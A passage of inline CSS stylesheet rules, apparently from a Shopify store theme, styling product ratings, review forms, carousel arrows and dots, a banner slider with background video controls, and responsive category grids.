25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: linear-gradient(-45deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-size: 40px 40px;-webkit-animation: progress-bar-stripes 0.5s linear infinite;-moz-animation: progress-bar-stripes 0.5s linear infinite;animation: progress-bar-stripes 0.5s linear infinite;}.bg-striped-sm {background-size: 20px 20px;-webkit-animation: progress-bar-stripes-small 0.5s linear infinite;-moz-animation: progress-bar-stripes-small 0.5s linear infinite;animation: progress-bar-stripes-small 0.5s linear infinite;}.block-loading {position: relative;}.block-loading .bg-striped, .block-loading .bg-striped-sm {display: block;}.rating, .product-item-rating {display: inline-block;vertical-align: top;}.rating i.spr-icon, .product-item-rating i.spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}.rating i.spr-icon.spr-icon-star-half-alt, .product-item-rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star, .product-item-rating i.spr-icon.spr-icon-star {color: #f82e56;}.rating .spr-badge-caption, .product-item-rating .spr-badge-caption {padding-left: 3px;}.product-item .rating, .product-item .product-item-rating {display: block;margin: 10px 0 0;}.product-item .rating i.spr-icon, .product-item .product-item-rating i.spr-icon {font-size: 12px;top: 0;width: 1.2em;height: 1.2em;margin-right: 1px;}.product-item .rating .spr-badge-caption, .product-item .product-item-rating .spr-badge-caption {display: none;}.product-item .rating .spr-badge[data-rating='0.0'], .product-item .product-item-rating .spr-badge[data-rating='0.0'] {display: none;}.product-variant-3 .product-item .rating {display: block;clear: both;}.product-info-block .spr-badge {display: inherit;}.product-info-block .spr-badge:before, .product-info-block .spr-badge:after {display: none;}.products-listview .product-item .rating i.spr-icon {font-size: 14px;margin-right: 2px;}#shopify-product-reviews .spr-container {padding: 0;border: 0;}#shopify-product-reviews .spr-container .spr-header-title, #shopify-product-reviews .spr-container .spr-review-header-title {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;border: 0;}#shopify-product-reviews .spr-container h3.spr-review-header-title {font-size: 14px;}#shopify-product-reviews .spr-container .spr-review-header-byline {font-style: normal;font-size: 13px;opacity: 1;display: inline-block;color: #333745;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #f82e56;}#shopify-product-reviews .spr-container .spr-review-content {margin: 0;}#shopify-product-reviews .spr-container .spr-review-reportreview {font-size: 13px;line-height: 16px;}#shopify-product-reviews .spr-container .spr-review-content-body {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-form-label {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon, #shopify-product-reviews .spr-container .spr-starratings .spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #f82e56;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-badge-caption, #shopify-product-reviews .spr-container .spr-starratings .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon {font-size: 18px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star {color: #333745;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #f82e56;opacity: 1;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[disabled], #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[readonly], fieldset[disabled] #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {height: auto;}#shopify-product-reviews .spr-container div.spr-form-input textarea {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;height: 160px;}#shopify-product-reviews .spr-container div.spr-form-input textarea:focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container div.spr-form-input textarea::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container div.spr-form-input textarea:-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea[disabled], #shopify-product-reviews .spr-container div.spr-form-input textarea[readonly], fieldset[disabled] #shopify-product-reviews .spr-container div.spr-form-input textarea {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container div.spr-form-input textarea {height: auto;}.rounded #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {border-radius: 4px;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #f82e56;border-color: #f82e56;}html {padding-top: 0 !important;margin-top: 0 !important;}.sidebar-wrapper {top: 0 !important;}#admin_bar_iframe {margin-top: 0 !important;display: none !important;}.productStack {top: auto !important;}.errors {margin: 20px 0;font-family: 'Raleway', sans-serif;}.errors ul {display: inline-block;font-size: 14px;font-weight: 400;list-style: none;padding: 0;margin: 0;color: red;}.slick-prev, .slick-next {position: absolute;display: block;height: 21px;width: 21px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;right: 15px;padding: 0;margin-top: -10px;border: none;outline: none;}.slick-prev:hover, .slick-next:hover, .slick-prev:focus, .slick-next:focus {outline: none;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #f82e56;}.slick-prev.slick-disabled:hover, .slick-next.slick-disabled:hover {cursor: auto;}.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before {opacity: 0.25;}.slick-prev:before, .slick-next:before {font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;color: #ffffff;opacity: 0.75;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.slick-prev {right: 23px;}.slick-prev[dir="rtl"] {left: auto;right: -25px;}.slick-prev:before {content: "\e923";}.slick-prev:before[dir="rtl"] {content: "\e922";}.slick-next {right: 0;}.slick-next[dir="rtl"] {left: -25px;right: auto;}.slick-next:before {content: "\e922";}.slick-next:before[dir="rtl"] {content: "\e923";}.product-vertical-carousel .slick-prev, .slick-vertical .slick-prev, .product-vertical-carousel .slick-next, .slick-vertical .slick-next {top: 0;margin-top: -35px;}.slick-dotted .slick-slider {margin-bottom: 10px;}.slick-dots {position: absolute;bottom: -10px;list-style: none;display: block;text-align: center;padding: 0;margin: 0;width: 100%;}.slick-dots li {position: relative;display: inline-block;height: 20px;width: 16px;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button {border: 0;background: #e8e8e8;display: block;height: 8px;width: 8px;border-radius: 50%;outline: none;line-height: 0px;font-size: 0px;color: transparent;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button:hover, .slick-dots li button:focus {outline: none;}.slick-dots li.slick-active button {background: #f82e56;}@media screen and (max-width: 991px) {.slick-prev, .slick-next {margin-top: -12px;}}.modal-dialog .product-info-block .product-actions .product-details {display: inline-block;}.modal-dialog .countdown-circle .countdown {min-height: 62px;}@media screen and (min-width: 992px) {.megamenu.department .nav > li > a:not(.menu-btn-special):after {display: none !important;}.page-header.dark:not(.is-sticky) .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .department .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li.active > a:not(.menu-btn-special) {padding-top: 10px;padding-bottom: 10px;}}@media (min-width: 1400px){body.boxed .page-header.fullboxed .container {width: 1370px;}}.content_short {margin-top:20px;}body {background-color: #fff !important;}.related_products .product-item-name a {font-size:12px;}.related_products .products-grid.product-variant-5 .product-item.large .product-item-details {padding:0px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 14px !important;}}.product-item-not-available span.text {font-size:12px !important;background: red;color: #fff;padding: 1em 1em !important;}.product-previews-carousel1 {width:100%;float:left;}.product-previews-carousel1 > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;min-height: 200px;}.product-previews-carousel1 > a img {width: 100%;}.megamenu li.sub-menu a:after {color: #444;content: '▾';}#previewsGallery a img {width:100px;padding-bottom: 10px;}.page-footer.fullboxed > .container {width: 100% !important;padding-left: 0;padding-right: 0;}.mobile-only {display:none;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}.mobile-only {display:block !important;}.desktop-only {display:none !important;}.product-previews-carousel .slick-slide img {max-width:80% !important;}}</style>




<style> h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #333745;text-decoration: none;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #f82e56;text-decoration: none;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 50px;}.page-main .block:first-of-type {margin-top: 0;}.mt-0 {margin-top: 0 !important;}.mt-2 {margin-top: 20px !important;}.mt-3 {margin-top: 30px !important;}.mt-4 {margin-top: 40px !important;}.mt-5 {margin-top: 50px !important;}.block.fullboxed {padding: 50px 0;}@media screen and (max-width: 991px) {.block.fullboxed {padding: 30px 0;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 30px;}}@media screen and (max-width: 767px) {.block:not(.full-nopad) .row:not([class*=' '])>*:not(:first-child):not([class*='col-xs']) {margin-top: 15px;}}@media screen and (max-width: 480px) {.products-grid.two-mobile .product-item-rating {display: none !important;}}body.page-index .page-footer.home-mt-0 {margin-top: 0 !important;}.bnslider-wrapper {position: relative;}.bnslider {overflow: hidden;height: 325px;margin-bottom: 0;}.bnslider>* {opacity: 0;visibility: hidden;transition: opacity 1s ease;}.bnslider.slick-initialized>* {opacity: 1;visibility: visible;}.bnslider.bnslider--md {height: 500px;}.bnslider.bnslider--lg {height: 575px;}.bnslider-link, .bnslider-link:hover, .bnslider-link:focus, .bnslider-link:active {color: inherit !important;}.bnslider.bnslider--fullheight {height: 100vh;min-height: 575px;background: #9e9e9e;max-height: 100vh !important;}@media only screen and (min-width: 768px) {.bnslider {height: 475px;min-height: 475px;}.bnslider.bnslider--md {height: 650px;min-height: 650px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 775px;min-height: 775px;max-height: calc(100vh - 85px);}.bnslider.bnslider--fullheight {min-height: 775px;}}@media only screen and (max-width: 767px) {.bnslider {height: 375px;min-height: 375px;max-height: calc(100vh - 85px);}.bnslider.bnslider--md {height: 450px;min-height: 450px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 575px;min-height: 575px;max-height: calc(100vh - 85px);}}.bnslider .bnslider-slide, .bnslider .slick-list, .bnslider .slick-track {height: 100%;}.bnslider .slick-prev, .bnslider .slick-next {top: 50%;margin-top: -25px;height: 50px;width: 50px;background: transparent;z-index: 1;opacity: 0;transition: .2s;}.bnslider .slick-prev:before, .bnslider .slick-next:before {font-size: 46px;line-height: 33px;color: #fff;}@media only screen and (max-width: 991px) {.bnslider .slick-prev, .bnslider .slick-next {display: none !important;}}.bnslider:hover .slick-prev, .bnslider:hover .slick-next {opacity: 1;}.bnslider .slick-prev {left: 25px;}.bnslider .slick-prev:before {padding-right: 3px;}.bnslider .slick-next {right: 25px;}.bnslider .slick-next:before {padding-left: 3px;}.bnslider .slick-dots {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.bnslider .slick-dots li {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;opacity: 1;}.bnslider .slick-dots li button {width: 12px;height: 12px;background: transparent;position: relative;top: 3px;left: 3px;}.bnslider .slick-dots li:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #333745;}.bnslider .slick-dots li:hover:after {background-color: #333745;opacity: 0.7;}.bnslider .slick-dots li.slick-active:after {background-color: #333745;}.video-is-playing .slick-dots {display: none !important;}.bnslider-pause-stop {display: block;}.is-paused .bnslider-pause-stop {display: none;}.bnslider-pause-play {display: none;}.is-paused .bnslider-pause-play {display: block;}.bnslider-slide {position: relative;overflow: hidden;}.bnslider-image {transition: opacity 0.8s cubic-bezier(0.44, 0.13, 0.48, 0.87);position: absolute;top: 0;left: 0;opacity: 0;height: 100%;width: 100%;background-repeat: no-repeat;background-size: cover;background-position: center center;z-index: 1;}.bnslider-image.bg-left {background-position: center left;}.bnslider-image.bg-right {background-position: center right;}.bnslider-image.bg-bottom {background-position: bottom center;}.bnslider-image.bg-top {background-position: top center;}.bnslider-image.bg-bottom.bg-left {background-position: bottom left;}.bnslider-image.bg-bottom.bg-right {background-position: bottom right;}.bnslider-image.bg-top.bg-left {background-position: top left;}.bnslider-image.bg-top.bg-right {background-position: top right;}.slick-initialized .bnslider-image, .no-js .bnslider-image {opacity: 1;}.bnslider-slide--background-video .bnslider-image {opacity: 0;}.no-autoplay .bnslider-image {opacity: 1;}.ie9 .bnslider-slide {z-index: 1 !important;}.ie9 .slick-dots {z-index: 2;}.bnslider-text-wrap {height: 100%;}.bnslider-link .bnslider-text-wrap {cursor: inherit;}.bnslider-link .bnslider-text-wrap [data-xpos][data-ypos] {position: absolute;}.bnslider-link, .bnslider-link:hover {text-decoration: none;}.bnslider-slide--has-background-video .bnslider-text-wrap {padding-top: 165px;}.video-is-playing .bnslider-text-wrap {display: none;}.bnslider-slide.video-is-paused .bnslider-text-wrap {display: none;}.bnslider-text-content {text-align: center;position: absolute;width: 100%;top: 0;left: 0;height: 100%;z-index: 3;}body.boxed .block:not(.fullwidth):not(.fullboxed) .bnslider-text-content {padding-left: 30px;padding-right: 30px;}.slick-active .bnslider-text-content, .no-js .bnslider-text-content {opacity: 1;}.bnslider-slide--has-background-video::after {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video {display: none;position: absolute;left: 0;top: 0;z-index: 2;}.bnslider-video--background {position: relative;visibility: hidden;opacity: 0;transition: all 0.2s ease-in;height: 100%;}.autoplay .bnslider-video--background.video-is-loaded {display: block;visibility: visible;opacity: 1;}.bnslider-slide--background-video::after {content: '';display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video--box {display: none;opacity: 0;visibility: none;width: 100%;height: 100%;transition: all 0.2s ease-in;}.ie9 .bnslider-video--box {display: block;}.bnslider-slide.video-is-playing .bnslider-video--box, .bnslider-slide.video-is-paused .bnslider-video--box {display: block;visibility: visible;opacity: 1;}.bnslider-video-control {display: none;visibility: hidden;opacity: 0;position: absolute;padding: 5px;z-index: 4;transition: all 0.1s ease-out;}.bnslider-video-control:hover, .bnslider-video-control:focus {opacity: 0.7;}.video-loader {content: '';display: block;width: 40px;height: 40px;position: absolute;margin-left: -20px;margin-top: -20px;z-index: 4;color: #fff;bottom: 100px;right: 35px;font-size: 30px;line-height: 40px;text-align: center;}.video-is-loaded .video-loader, .video-is-playing .video-loader, .video-is-paused .video-loader, .autoplay .video-loader, .no-autoplay .video-loader {content: none;display: none;}.video-is-loading .video-loader, .autoplay .video-is-loading .video-loader, .no-autoplay .video-is-loading .video-loader {display: block;visibility: visible;opacity: 1;}.bnslider-video-control--play .bnslider-video--background {top: 50%;transform: translateY(-50%);}.bnslider-video-control--close, .bnslider-video-control--play {bottom: 80px;right: 30px;}.video-is-loaded .bnslider-video-control--play, .video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {display: flex;visibility: visible;opacity: 1;width: 70px;height: 70px;background: rgb(51, 55, 69, 0.2);border-radius: 100%;border: 0;align-items: center;justify-content: center;padding-left: 15px;box-sizing: border-box;cursor: pointer;transition: background .2s;}.video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {padding-left: 4px;}.video-is-loaded .bnslider-video-control--play div, .video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {width: 0;height: 0;border-left: 25px solid #fff;border-right: 10px solid transparent;border-top: 15px solid transparent;border-bottom: 15px solid transparent;transition: .1s border-width .1s;position: relative;}.video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {border: 0;width: 26px;height: 25px;}.video-is-loaded .bnslider-video-control--play:hover, .video-is-playing .bnslider-video-control--close:hover, .bnslider-slide.video-is-paused .bnslider-video-control--close:hover {background: rgb(51, 55, 69, 1);}.video-is-loaded .bnslider-video-control--play div:before, .video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {content: '';height: 0;width: 0;opacity: 0;background: #fff;position: absolute;left: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {height: 25px;width: 9px;opacity: 1;}.video-is-loaded .bnslider-video-control--play div:after, .video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {content: '';height: 0;width: 0px;opacity: 0;background: #fff;position: absolute;right: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {height: 25px;width: 9px;opacity: 1;}.video-is-loading .bnslider-video-control--play, .video-is-playing .bnslider-video-control--play, .bnslider-slide.video-is-paused .bnslider-video-control--play {display: none;visibility: hidden;opacity: 0;}.bnslider-video-control--close .icon {display: block;width: 20px;height: 20px;}button:hover .slider-control-icon .play {fill: #ffffff;}.bnslider-text-content {font-size: 4.5vw;}.bnslider-text-content .bnslider-text-content-flex {padding: 15px;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;-ms-flex-pack: center;justify-content: center;text-align: center;-ms-flex-direction: column;flex-direction: column;height: 100%;}.bnslider-text-content.txt-left .bnslider-text-content-flex {-ms-flex-align: start;align-items: flex-start;text-align: left;}.bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-3 {float: left;}.bnslider-text-content.txt-right .bnslider-text-content-flex {-ms-flex-align: end;align-items: flex-end;text-align: right;}.bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-3 {float: right;}.bnslider-text-content.txt-top .bnslider-text-content-flex {-ms-flex-pack: start;justify-content: flex-start;}.bnslider-text-content.txt-bottom .bnslider-text-content-flex {-ms-flex-pack: end;justify-content: flex-end;}.bnslider-text-content .btn-slider {margin-left: auto;margin-right: auto;}.bnslider-text-content.txt-left .btn-slider {margin-right: auto;margin-left: 0;}.bnslider-text-content.txt-right .btn-slider {margin-left: auto;margin-right: 0;}@media (min-width: 1500px) {.bnslider-text-content-flex.container {padding-left: 0;padding-right: 0;}}.slick-dotted .bnslider-text-content .bnslider-text-content-flex {padding-bottom: 80px;}.bnslider-text-content .bnslider-text-content-flex {font-size: 100px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 25px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 50px;}@media screen and (max-width: 1199px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 80px;}}@media screen and (max-width: 991px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 60px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 20px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 40px;}}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 50px;}}@media screen and (max-width: 490px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 40px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 15px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 25px;}}.bnslider-text-content .bnslider-text-content-flex .btn-slider {display: inline-block;font-size: calc(10px + 0.6vw);line-height: 3.52em;font-weight: 700;text-transform: uppercase;padding: 0 1.5em;background-color: #f82e56;color: #fff;text-decoration: none;white-space: nowrap;transition: all 0.3s ease;}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex .btn-slider {line-height: 2em;padding: 0 0.6em;font-size: calc(0.4em + 0.6vw);}}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt {background-color: #333745;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .btn-slider:hover {color: #fff;background-color: #333745;}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt:hover {color: #ff358b;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text {font-size: 1em;line-height: 1em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text span {color: #ff358b;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg {font-size: 1.1em;line-height: .75em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--md {font-size: 0.7em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm {font-size: 0.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs {font-size: 0.25em;line-height: 1.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg+.bnslider-text--lg, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--md+.bnslider-text--md, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm+.bnslider-text--sm, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs+.bnslider-text--xs {margin-top: 0;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-left {-ms-flex-item-align: start;align-self: flex-start;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right {-ms-flex-item-align: end;align-self: flex-end;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--sm {margin-right: -0.3em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--lg {margin-right: -0.15em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-center {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-left {margin-right: auto;margin-left: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-right {margin-left: auto;margin-right: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-center {margin-left: auto;margin-right: auto;}@media (max-width: 991px) {.col-md-6+.col-md-6 {margin-top: 30px;}}@media screen and (min-width: 1025px) {.btn-select-nomodal {display: none !important;}}@media screen and (max-width: 1024px) {.btn-select-nomodal {display: inline-block;}.btn-select-modal {display: none !important;}.quick-view-link.quick-view-btn {display: none;}}.categories .row {display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}.categories .row .category-block {height: calc(100% - 30px);}@media (min-width: 768px) {.categories .row .col-sm-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories .row .col-sm-4 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-sm-4 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-sm-4 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 992px) {.categories .row .col-md-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-md-3 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-md-3 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-md-3 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1200px) {.categories .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1400px) {.categories .row .col-lg-2 {-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.categories.max-5 .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (max-width: 768px) {.categories .row .col-xs-6 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-xs-6 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}  @media screen and (min-width: 992px) {.megamenu {display: inline-block;text-align: 